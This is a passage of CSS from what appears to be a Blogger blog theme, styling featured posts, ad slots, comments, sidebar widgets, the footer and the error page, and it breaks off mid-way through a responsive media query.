.featured li{width:40%;height:180px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:360px}
.featured li:first-child .ib-thumb{height:360px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{position: relative;
text-transform: uppercase;
color: #fff;
font-size: 20px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:780px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;   width: 50%;
float: left;padding-right: 20px;   }
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{clear:both}
.index .post h2,.archive .post h2{margin:5px 0 0px;padding-right:10px;overflow:hidden;display:block;    padding-top: 5px;}
.index .post h2 a,.archive .post h2 a{float:left;
text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 20px;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0;    clear: both;}
.block-image{float:left;width:100%;height:240px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:240px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:240px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative;    text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 30px;
font-weight: 700;
line-height: 40px;
font-family: Oswald;}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:18px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block;    display: block;
text-transform: uppercase;
font-weight: 700;
font-family: Oswald;}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;    border-left: 5px solid #ef3418;
background: #222325;
color: #fff;
text-transform: uppercase;
letter-spacing: 1px;
font-size: 14px;
padding: 9px 10px 10px;
margin-bottom: 20px;
font-family: Oswald;
font-weight: normal;
font-style: normal;}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{    text-decoration: none;
text-transform: uppercase;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
#ContactForm1{display: none !important;}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style type='text/css'> 
.item #main-wrapper, .static_page #main-wrapper {
    width: 760px;
}          
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px;}
body#layout .row {
width:800px;
}
body#layout .admin {
display: block !important;
}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:31%;float:left;margin-right:3.5%}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.08%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1100px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;text-align: center}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#header-inner a{display:inline-block!important}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%!important}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
